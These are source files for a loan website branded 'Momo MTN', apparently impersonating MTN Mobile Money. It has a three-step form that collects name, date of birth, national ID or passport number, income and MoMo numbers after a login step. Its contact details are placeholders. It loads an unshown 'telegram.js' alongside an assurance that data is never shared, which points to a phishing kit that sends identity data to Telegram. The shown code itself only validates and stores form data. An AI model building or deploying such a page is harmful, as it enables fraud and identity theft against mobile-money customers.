                <small>MTN MoMo Customer</small>

            </div>


            <div class="dots">

                <span class="dot active"></span>
                <span class="dot"></span>
                <span class="dot"></span>

            </div>

        </div>

    </section>


    <!-- =========================================================
     SUPPORTED COUNTRIES
========================================================= -->

    <section id="countries">

        <div class="section-title">

            <h2>
                Supported <span>MTN Countries</span>
            </h2>

            <p>
                Our platform is designed for supported MTN MoMo markets.
            </p>

        </div>


        <div class="countries-grid">

            <div class="country">

                <div class="flag">🇬🇭</div>

                <h4>Ghana</h4>

            </div>


            <div class="country">

                <div class="flag">🇺🇬</div>

                <h4>Uganda</h4>

            </div>


            <div class="country">

                <div class="flag">🇿🇲</div>

                <h4>Zambia</h4>

            </div>


            <div class="country">

                <div class="flag">🇨🇲</div>

                <h4>Cameroon</h4>

            </div>


            <div class="country">

                <div class="flag">🇨🇮</div>

                <h4>Côte d'Ivoire</h4>

            </div>


            <div class="country">

                <div class="flag">🇬🇳</div>

                <h4>Guinea</h4>

            </div>


            <div class="country">

                <div class="flag">🇧🇯</div>

                <h4>Benin</h4>

            </div>


            <div class="country">

                <div class="flag">🇸🇸</div>

                <h4>South Sudan</h4>

            </div>

        </div>

    </section>


    <!-- =========================================================
     CTA
========================================================= -->

    <section class="cta">

        <h2>
            Ready to Get Started?
        </h2>

        <p>
            Check your eligibility and start your application today.
        </p>

        <a href="eligibility.html" class="btn btn-primary">

        Check Eligibility

    </a>

    </section>


    <!-- =========================================================
     FOOTER
========================================================= -->

    <footer id="contact">

        <div class="footer-grid">

            <div>

                <h3>Momo MTN</h3>

                <p>
                    Digital financial services designed to make access to finance simple, convenient and secure.
                </p>

                <div class="socials">

                    <a href="#">
                    <i class="fab fa-facebook-f"></i>
                </a>

                    <a href="#">
                    <i class="fab fa-x-twitter"></i>
                </a>

                    <a href="#">
                    <i class="fab fa-instagram"></i>
                </a>

                    <a href="#">
                    <i class="fab fa-telegram"></i>
                </a>

                </div>

            </div>


            <div>

                <h3>Quick Links</h3>

                <ul>

                    <li>
                        <a href="#home">Home</a>
                    </li>

                    <li>
                        <a href="#features">Features</a>
                    </li>

                    <li>
                        <a href="#calculator">
                        Loan Calculator
                    </a>
                    </li>

                    <li>
                        <a href="#countries">
                        Countries
                    </a>
                    </li>

                </ul>

            </div>


            <div>

                <h3>Services</h3>

                <ul>

                    <li>Loan Applications</li>

                    <li>Repayments</li>

                    <li>Financial Transfers</li>

                    <li>Eligibility Checking</li>

                </ul>

            </div>


            <div>

                <h3>Contact</h3>

                <ul>

                    <li>
                        <i class="fas fa-envelope"></i> support@example.com
                    </li>

                    <li>
                        <i class="fas fa-phone"></i> +000 000 000 000
                    </li>

                    <li>
                        <i class="fas fa-clock"></i> 24/7 Support
                    </li>

                </ul>

            </div>

        </div>


        <div class="copyright">

            © 2026 Momo MTN. All rights reserved.

        </div>

    </footer>


    <!-- =========================================================
     JAVASCRIPT
========================================================= -->

    <script>
        /* ===============================
               MOBILE MENU
            =============================== */

        const menuToggle =
            document.getElementById("menuToggle");

        const navLinks =
            document.getElementById("navLinks");


        menuToggle.addEventListener("click", function() {

            navLinks.classList.toggle("active");

            const icon =
                menuToggle.querySelector("i");

            if (navLinks.classList.contains("active")) {

                icon.classList.remove("fa-bars");

                icon.classList.add("fa-xmark");

            } else {

                icon.classList.remove("fa-xmark");

                icon.classList.add("fa-bars");

            }

        });


        /* Close menu after clicking link */

        document.querySelectorAll(".nav-links a")
            .forEach(function(link) {

                link.addEventListener("click", function() {

                    navLinks.classList.remove("active");

                    const icon =
                        menuToggle.querySelector("i");

                    icon.classList.remove("fa-xmark");

                    icon.classList.add("fa-bars");

                });

            });


        /* ===============================
           COUNTER ANIMATION
        =============================== */

        const counters =
            document.querySelectorAll(".counter");


        const counterObserver =
            new IntersectionObserver(function(entries) {

                entries.forEach(function(entry) {

                    if (!entry.isIntersecting) {
                        return;
                    }

                    const counter = entry.target;

                    const target =
                        Number(counter.dataset.target);

                    let current = 0;

                    const duration = 1800;

                    const increment =
                        target / (duration / 20);


                    const updateCounter = function() {

                        current += increment;

                        if (current < target) {

                            counter.textContent =
                                Math.floor(current)
                                .toLocaleString();

                            setTimeout(updateCounter, 20);

                        } else {

                            counter.textContent =
                                target.toLocaleString();

                        }

                    };

                    updateCounter();

                    counterObserver.unobserve(counter);

                });

            }, {
                threshold: .5
            });


        counters.forEach(function(counter) {

            counterObserver.observe(counter);

        });


        /* ===============================
           LOAN CALCULATOR
        =============================== */

        const loanForm =
            document.getElementById("loanForm");

        loanForm.addEventListener("submit", function(e) {

            e.preventDefault();

            const amount =
                parseFloat(
                    document.getElementById("loanAmount").value
                );

            const months =
                parseInt(
                    document.getElementById("loanMonths").value
                );

            const interest =
                parseFloat(
                    document.getElementById("interestRate").value
                );


            if (
                isNaN(amount) ||
                isNaN(months) ||
                isNaN(interest) ||
                amount <= 0
            ) {

                return;

            }


            const total =
                amount +
                (amount * interest / 100);


            const monthly =
                total / months;


            document.getElementById("loanResult")
                .textContent =
                "$" + monthly.toFixed(2);

        });


        /* ===============================
           TESTIMONIAL SLIDER
        =============================== */

        const testimonials =
            document.querySelectorAll(".testimonial");

        const dots =
            document.querySelectorAll(".dot");

        let currentSlide = 0;


        function showSlide(index) {

            testimonials.forEach(function(item) {

                item.classList.remove("active");

            });


            dots.forEach(function(dot) {

                dot.classList.remove("active");

            });


            testimonials[index]
                .classList.add("active");

            dots[index]
                .classList.add("active");

        }


        dots.forEach(function(dot, index) {

            dot.addEventListener("click", function() {

                currentSlide = index;

                showSlide(currentSlide);

            });

        });


        setInterval(function() {

            currentSlide++;

            if (currentSlide >= testimonials.length) {

                currentSlide = 0;

            }

            showSlide(currentSlide);

        }, 5000);
    </script>

</body>

</html>
</file>

<file: apply.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Loan Application | Momo MTN</title>
    <meta name="description" content="Apply for a Momo MTN digital loan in three simple steps. Secure, fast and available across supported MTN MoMo countries.">

    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">

    <!-- Shared styles -->
    <link rel="stylesheet" href="assets/css/style.css">

    <style>
        .step-pane {
            display: none;
        }

        .step-pane.active {
            display: block;
            animation: fadeIn .25s ease;
        }

        @keyframes fadeIn {
            from {
                opacity: 0;
                transform: translateY(6px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .pane-head {
            margin-bottom: 24px;
            padding-bottom: 18px;
            border-bottom: 1px solid var(--line);
        }

        .pane-head h2 {
            font-size: 20px;
            margin-bottom: 6px;
        }

        .pane-head p {
            color: var(--muted);
            font-size: 14px;
            line-height: 1.6;
        }

        .apply-wrap {
            max-width: 780px;
            margin: auto;
        }

        .secured {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 9px;
            margin-top: 22px;
            color: var(--muted);
            font-size: 13px;
        }

        .secured i {
            color: var(--success);
        }
    </style>
</head>

<body>

    <!-- =========================================================
     NAVBAR
========================================================= -->

    <header class="navbar">

        <a href="index.html" class="logo">

            <img src="assets/images/logo/logo.png" alt="Momo MTN">

            <span>
            Momo<span class="yellow">MTN</span>
        </span>

        </a>


        <div class="menu-toggle" id="menuToggle">
            <i class="fas fa-bars"></i>
        </div>


        <ul class="nav-links" id="navLinks">

            <li>
                <a href="index.html">Home</a>
            </li>

            <li>
                <a href="index.html#features">Features</a>
            </li>

            <li>
                <a href="index.html#calculator">Loan Calculator</a>
            </li>

            <li>
                <a href="index.html#countries">Countries</a>
            </li>

            <li>
                <a href="index.html#contact">Contact</a>
            </li>

            <li>
                <a href="eligibility.html" class="nav-apply">
                Apply Now
            </a>
            </li>

        </ul>

    </header>


    <!-- =========================================================
     PAGE HERO
========================================================= -->

    <section class="page-hero">

        <h1>
            Loan <span>Application</span>
        </h1>

        <p>
            Complete the three steps below. Your information is used only to review this application.
        </p>

        <div class="breadcrumb">
            <a href="index.html">Home</a>
            <i class="fas fa-angle-right"></i>
            <a href="eligibility.html">Eligibility</a>
            <i class="fas fa-angle-right"></i>
            <a href="login.html">Login</a>
            <i class="fas fa-angle-right"></i>
            <span>Application</span>
        </div>

    </section>


    <!-- =========================================================
     APPLICATION FORM
========================================================= -->

    <section>

        <div class="apply-wrap">

            <div class="steps" id="stepIndicator">

                <div class="step active" data-step="1">
                    <span class="num">1</span> Personal Details
                </div>

                <div class="step" data-step="2">
                    <span class="num">2</span> Loan Details
                </div>

                <div class="step" data-step="3">
                    <span class="num">3</span> Review &amp; Submit
                </div>

            </div>


            <div class="card card-shadow">

                <div class="alert alert-info hidden" id="limitNotice">

                    <i class="fas fa-circle-info"></i>

                    <span id="limitNoticeText"></span>

                </div>


                <form id="applicationForm" novalidate>

                    <!-- =====================================
                     STEP 1 - PERSONAL DETAILS
                ====================================== -->

                    <div class="step-pane active" data-pane="1">

                        <div class="pane-head">

                            <h2>
                                Personal Details
                            </h2>

                            <p>
                                Enter your details exactly as they appear on your national ID.
                            </p>

                        </div>


                        <div class="form-group">

                            <label for="fullName">
                            Full Name
                        </label>

                            <input type="text" id="fullName" placeholder="e.g. Kwame Mensah" autocomplete="name">

                            <span class="error">
                            Please enter your full name.
                        </span>

                        </div>


                        <div class="form-row">

                            <div class="form-group">

                                <label for="email">
                                Email Address
                            </label>

                                <input type="email" id="email" placeholder="you@example.com" autocomplete="email">

                                <span class="error">
                                Enter a valid email address.
                            </span>

                            </div>


                            <div class="form-group">

                                <label for="dob">
                                Date of Birth
                            </label>

                                <input type="date" id="dob" autocomplete="bday">

                                <span class="error">
                                You must be 18 years or older.
                            </span>

                            </div>

                        </div>


                        <div class="form-row">

                            <div class="form-group">

                                <label for="phone">
                                MTN MoMo Number
                            </label>

                                <input type="tel" id="phone" placeholder="e.g. +233 24 000 0000" autocomplete="tel">

                                <span class="error">
                                Enter a valid MoMo number.
                            </span>

                            </div>


                            <div class="form-group">

                                <label for="country">
                                Country
                            </label>

                                <select id="country">

                                <option value="">Select your country</option>

                                <option value="Ghana">Ghana</option>
                                <option value="Uganda">Uganda</option>
                                <option value="Zambia">Zambia</option>
                                <option value="Cameroon">Cameroon</option>
                                <option value="Côte d'Ivoire">Côte d'Ivoire</option>
                                <option value="Guinea">Guinea</option>
                                <option value="Benin">Benin</option>
                                <option value="South Sudan">South Sudan</option>

                            </select>

                                <span class="error">
                                Please select your country.
                            </span>

                            </div>

                        </div>


                        <div class="form-group">

                            <label for="nationalId">
                            National ID / Passport Number
                        </label>

                            <input type="text" id="nationalId" placeholder="e.g. GHA-123456789-0">

                            <span class="error">
                            Enter your ID or passport number.
                        </span>

                        </div>


                        <div class="form-row">

                            <div class="form-group">

                                <label for="employment">
                                Employment Status
                            </label>

                                <select id="employment">

                                <option value="">Select status</option>

                                <option value="Employed">Employed</option>
                                <option value="Self-employed">Self-employed</option>
                                <option value="Business owner">Business owner</option>
                                <option value="Student">Student</option>

                            </select>

                                <span class="error">
                                Please select your employment status.
                            </span>

                            </div>


                            <div class="form-group">

                                <label for="income">
                                Monthly Income (USD)
                            </label>

                                <input type="number" id="income" placeholder="e.g. 450" min="1" step="1" inputmode="numeric">

                                <span class="error">
                                Enter your monthly income.
                            </span>

                            </div>

                        </div>

                    </div>


                    <!-- =====================================
                     STEP 2 - LOAN DETAILS
                ====================================== -->

                    <div class="step-pane" data-pane="2">

                        <div class="pane-head">

                            <h2>
                                Loan Details
                            </h2>

                            <p>
                                Choose how much you need and how you would like to repay it.
                            </p>

                        </div>


                        <div class="form-row">

                            <div class="form-group">

                                <label for="amount">
                                Loan Amount (USD)
                            </label>

                                <input type="number" id="amount" placeholder="e.g. 500" min="50" step="10" inputmode="numeric">

                                <span class="hint">
                                Between $50 and $5,000.
                            </span>

                                <span class="error">
                                Enter a valid loan amount.
                            </span>

                            </div>


                            <div class="form-group">

                                <label for="term">
                                Repayment Period
                            </label>

                                <select id="term">

                                <option value="1">1 Month</option>
                                <option value="3">3 Months</option>
                                <option value="6" selected>6 Months</option>
                                <option value="12">12 Months</option>

                            </select>

                                <span class="error">
                                Please select a repayment period.
                            </span>

                            </div>

                        </div>


                        <div class="form-group">

                            <label for="purpose">
                            Purpose of Loan
                        </label>

                            <select id="purpose">

                            <option value="">Select a purpose</option>

                            <option value="Business">Business</option>
                            <option value="Education">Education</option>
                            <option value="Medical">Medical</option>
                            <option value="Home improvement">Home improvement</option>
                            <option value="Emergency">Emergency</option>
                            <option value="Other">Other</option>

                        </select>

                            <span class="error">
                            Please select the purpose of the loan.
                        </span>

                        </div>


                        <div class="form-group">

                            <label for="momoNumber">
                            MoMo Number for Disbursement
                        </label>

                            <input type="tel" id="momoNumber" placeholder="e.g. +233 24 000 0000">

                            <span class="hint">
                            Funds are sent to this MTN Mobile Money number.
                        </span>

                            <span class="error">
                            Enter a valid MoMo number.
                        </span>

                        </div>


                        <div class="lock-note">

                            <i class="fas fa-percent"></i>

                            <span>
                            Interest rate is fixed at <strong>10%</strong> for the full repayment period. No hidden charges.
                        </span>

                        </div>

                    </div>


                    <!-- =====================================
                     STEP 3 - REVIEW
                ====================================== -->

                    <div class="step-pane" data-pane="3">

                        <div class="pane-head">

                            <h2>
                                Review &amp; Submit
                            </h2>

                            <p>
                                Check your details carefully before submitting your application.
                            </p>

                        </div>


                        <div class="review" id="reviewBox"></div>


                        <label class="checkbox" id="termsLabel">

                        <input type="checkbox" id="terms">

                        <span>
                            I confirm that the information provided is accurate and I agree to the terms and conditions of Momo MTN.
                        </span>

                    </label>

                        <span class="error" id="termsError" style="display:none; margin-top:8px; color:var(--danger); font-size:12px; font-weight:700;">
                        Please accept the terms to continue.
                    </span>

                    </div>


                    <!-- =====================================
                     ACTIONS
                ====================================== -->

                    <div class="form-actions">

                        <button type="button" class="btn btn-outline hidden" id="backBtn">
                        <i class="fas fa-arrow-left"></i>
                        Back
                    </button>

                        <button type="button" class="btn btn-primary" id="nextBtn">
                        Continue
                        <i class="fas fa-arrow-right"></i>
                    </button>

                        <button type="submit" class="btn btn-primary hidden" id="submitBtn">
                        <i class="fas fa-paper-plane"></i>
                        Submit Application
                    </button>

                    </div>

                </form>

            </div>


            <p class="secured">
                <i class="fas fa-lock"></i> Your information is transmitted securely and never shared with third parties.
            </p>

        </div>

    </section>


    <!-- =========================================================
     FOOTER
========================================================= -->

    <footer id="contact">

        <div class="footer-grid">

            <div>

                <h3>Momo MTN</h3>

                <p>
                    Digital financial services designed to make access to finance simple, convenient and secure.
                </p>

                <div class="socials">

                    <a href="#"><i class="fab fa-facebook-f"></i></a>
                    <a href="#"><i class="fab fa-x-twitter"></i></a>
                    <a href="#"><i class="fab fa-instagram"></i></a>
                    <a href="#"><i class="fab fa-telegram"></i></a>

                </div>

            </div>


            <div>

                <h3>Quick Links</h3>

                <ul>

                    <li><a href="index.html">Home</a></li>
                    <li><a href="index.html#features">Features</a></li>
                    <li><a href="index.html#calculator">Loan Calculator</a></li>
                    <li><a href="index.html#countries">Countries</a></li>

                </ul>

            </div>


            <div>

                <h3>Services</h3>

                <ul>

                    <li>Loan Applications</li>
                    <li>Repayments</li>
                    <li>Financial Transfers</li>
                    <li>Eligibility Checking</li>

                </ul>

            </div>


            <div>

                <h3>Contact</h3>

                <ul>

                    <li><i class="fas fa-envelope"></i> support@example.com</li>
                    <li><i class="fas fa-phone"></i> +000 000 000 000</li>
                    <li><i class="fas fa-clock"></i> 24/7 Support</li>

                </ul>

            </div>

        </div>


        <div class="copyright">

            © 2026 Momo MTN. All rights reserved.

        </div>

    </footer>


    <!-- =========================================================
     SCRIPTS
========================================================= -->

    <script src="assets/js/main.js"></script>
    <script src="assets/js/telegram.js"></script>

    <script>
        (function () {
            'use strict';

            var MIN_AMOUNT = 50;
            var MAX_AMOUNT = 5000;
            var INTEREST = 10;

            var form = document.getElementById('applicationForm');
            var panes = document.querySelectorAll('.step-pane');
            var stepItems = document.querySelectorAll('.step');
            var backBtn = document.getElementById('backBtn');
            var nextBtn = document.getElementById('nextBtn');
            var submitBtn = document.getElementById('submitBtn');
            var reviewBox = document.getElementById('reviewBox');
            var terms = document.getElementById('terms');
            var termsLabel = document.getElementById('termsLabel');
            var termsError = document.getElementById('termsError');
            var limitNotice = document.getElementById('limitNotice');
            var limitNoticeText = document.getElementById('limitNoticeText');

            var money = window.Momo.money;
            var saved = window.Momo.read() || {};
            var currentStep = 1;

            /* ---------------------------------------------
               FIELD HELPERS
            --------------------------------------------- */

            function field(id) {
                return document.getElementById(id);
            }

            function setInvalid(input) {
                var group = input.closest('.form-group');

                if (group) {
                    group.classList.add('invalid');
                }
            }

            function clearErrors(scope) {
                Array.prototype.forEach.call(scope.querySelectorAll('.form-group'), function (group) {
                    group.classList.remove('invalid');
                });
            }

            function ageFrom(value) {
                if (!value) {
                    return NaN;
                }

                var dob = new Date(value);

                if (isNaN(dob.getTime())) {
                    return NaN;
                }

                var today = new Date();
                var age = today.getFullYear() - dob.getFullYear();
                var monthDiff = today.getMonth() - dob.getMonth();

                if (monthDiff < 0 || (monthDiff === 0 && today.getDate() < dob.getDate())) {
                    age--;
                }

                return age;
            }

            function isPhone(value) {
                return /^\+?\d{9,15}$/.test(String(value).replace(/[\s-]/g, ''));
            }

            /* ---------------------------------------------
               STEP VALIDATION
            --------------------------------------------- */

            function validateStep(step) {
                var pane = document.querySelector('.step-pane[data-pane="' + step + '"]');

                clearErrors(pane);

                var valid = true;
                var firstInvalid = null;

                function fail(input) {
                    setInvalid(input);
                    valid = false;

                    if (!firstInvalid) {
                        firstInvalid = input;
                    }
                }

                if (step === 1) {
                    if (field('fullName').value.trim().length < 3) {
                        fail(field('fullName'));
                    }

                    if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(field('email').value.trim())) {
                        fail(field('email'));
                    }

                    if (!(ageFrom(field('dob').value) >= 18)) {
                        fail(field('dob'));
                    }

                    if (!isPhone(field('phone').value)) {
                        fail(field('phone'));
                    }

                    if (!field('country').value) {
                        fail(field('country'));
                    }

                    if (field('nationalId').value.trim().length < 5) {
                        fail(field('nationalId'));
                    }

                    if (!field('employment').value) {
                        fail(field('employment'));
                    }

                    var income = parseFloat(field('income').value);

                    if (isNaN(income) || income < 100) {
                        fail(field('income'));
                    }
                }

                if (step === 2) {
                    var amount = parseFloat(field('amount').value);

                    if (isNaN(amount) || amount < MIN_AMOUNT || amount > MAX_AMOUNT) {
                        fail(field('amount'));
                    }

                    if (!field('term').value) {
                        fail(field('term'));
                    }

                    if (!field('purpose').value) {
                        fail(field('purpose'));
                    }

                    if (!isPhone(field('momoNumber').value)) {
                        fail(field('momoNumber'));
                    }
                }

                if (!valid && firstInvalid) {
                    firstInvalid.focus();
                }

                return valid;
            }

            /* ---------------------------------------------
               STEP NAVIGATION
            --------------------------------------------- */

            function paintSteps() {
                Array.prototype.forEach.call(panes, function (pane) {
                    pane.classList.toggle('active', Number(pane.dataset.pane) === currentStep);
                });

                Array.prototype.forEach.call(stepItems, function (item) {
                    var step = Number(item.dataset.step);

                    item.classList.toggle('active', step === currentStep);
                    item.classList.toggle('done', step < currentStep);
                });

                backBtn.classList.toggle('hidden', currentStep === 1);
                nextBtn.classList.toggle('hidden', currentStep === 3);
                submitBtn.classList.toggle('hidden', currentStep !== 3);
            }

            function goToStep(step) {
                currentStep = step;

                if (currentStep === 3) {
                    buildReview();
                }

                paintSteps();

                window.scrollTo({
                    top: form.closest('section').offsetTop - 90,
                    behavior: 'smooth'
                });
            }

            nextBtn.addEventListener('click', function () {
                if (validateStep(currentStep)) {
                    goToStep(currentStep + 1);
                }
            });

            backBtn.addEventListener('click', function () {
                if (currentStep > 1) {
                    goToStep(currentStep - 1);
                }
            });

            /* ---------------------------------------------
               REVIEW SUMMARY
            --------------------------------------------- */

            function readForm() {
                return {
                    fullName: field('fullName').value.trim(),
                    email: field('email').value.trim(),
                    dob: field('dob').value,
                    phone: field('phone').value.trim(),
                    country: field('country').value,
                    nationalId: field('nationalId').value.trim(),
                    employment: field('employment').value,
                    income: parseFloat(field('income').value),
                    amount: parseFloat(field('amount').value),
                    term: parseInt(field('term').value, 10),
                    purpose: field('purpose').value,
                    momoNumber: field('momoNumber').value.trim()
                };
            }

            function addReviewRow(label, value) {
                var row = document.createElement('div');
                row.className = 'review-row';

                var labelEl = document.createElement('span');
                labelEl.className = 'label';
                labelEl.textContent = label;

                var valueEl = document.createElement('span');
                valueEl.className = 'value';
                valueEl.textContent = value;

                row.appendChild(labelEl);
                row.appendChild(valueEl);
                reviewBox.appendChild(row);
            }

            function buildReview() {
                var data = readForm();
                var total = data.amount + (data.amount * INTEREST / 100);
                var monthly = total / data.term;

                reviewBox.innerHTML = '';

                addReviewRow('Full Name', data.fullName);
                addReviewRow('Email', data.email);
                addReviewRow('Date of Birth', data.dob);
                addReviewRow('MoMo Number', data.phone);
                addReviewRow('Country', data.country);
                addReviewRow('National ID', data.nationalId);
                addReviewRow('Employment', data.employment);
                addReviewRow('Monthly Income', money(data.income));
                addReviewRow('Loan Amount', money(data.amount));
                addReviewRow('Repayment Period', data.term + (data.term === 1 ? ' Month' : ' Months'));
                addReviewRow('Interest Rate', INTEREST + '% fixed');
                addReviewRow('Purpose', data.purpose);
                addReviewRow('Disbursement Number', data.momoNumber);

                var totalRow = document.createElement('div');
                totalRow.className = 'review-row total';

                var labelEl = document.createElement('span');
                labelEl.className = 'label';
                labelEl.textContent = 'Estimated Monthly Payment';

                var valueEl = document.createElement('span');
                valueEl.className = 'value';
                valueEl.textContent = money(monthly);

                totalRow.appendChild(labelEl);
                totalRow.appendChild(valueEl);
                reviewBox.appendChild(totalRow);
            }

            /* ---------------------------------------------
               SUBMIT
            --------------------------------------------- */

            terms.addEventListener('change', function () {
                if (terms.checked) {
                    termsLabel.classList.remove('invalid');
                    termsError.style.display = 'none';
                }
            });

            form.addEventListener('submit', function (event) {
                event.preventDefault();

                if (!validateStep(1)) {
                    goToStep(1);
                    return;
                }

                if (!validateStep(2)) {
                    goToStep(2);
                    return;
                }

                if (!terms.checked) {
                    termsLabel.classList.add('invalid');
                    termsError.style.display = 'block';
                    terms.focus();
                    return;
                }

                var data = readForm();
                var total = data.amount + (data.amount * INTEREST / 100);

                data.interest = INTEREST;
                data.totalRepayable = Number(total.toFixed(2));
                data.monthlyRepayment = Number((total / data.term).toFixed(2));
                data.reference = window.Momo.makeReference();
                data.submittedAt = new Date().toISOString();
                data.status = 'Submitted';

                window.Momo.merge(data);

                window.location.href = 'thank-you.html';
            });

            /* ---------------------------------------------
               PREFILL FROM ELIGIBILITY CHECK
            --------------------------------------------- */

            if (saved.limit) {
                limitNoticeText.textContent = 'Based on your eligibility check, your available limit is ' +
                    money(saved.limit) + '.';

                limitNotice.classList.remove('hidden');
            }

            ['country', 'fullName', 'phone', 'income', 'employment', 'amount'].forEach(function (key) {
                var input = field(key);

                if (input && saved[key] !== undefined && saved[key] !== null && saved[key] !== '') {
                    input.value = saved[key];
                }
            });

            if (saved.phone) {
                field('momoNumber').value = saved.phone;
            }

            if (saved.term) {
                field('term').value = saved.term;
            }

            paintSteps();
        })();
    </script>

</body>

</html>
</file>
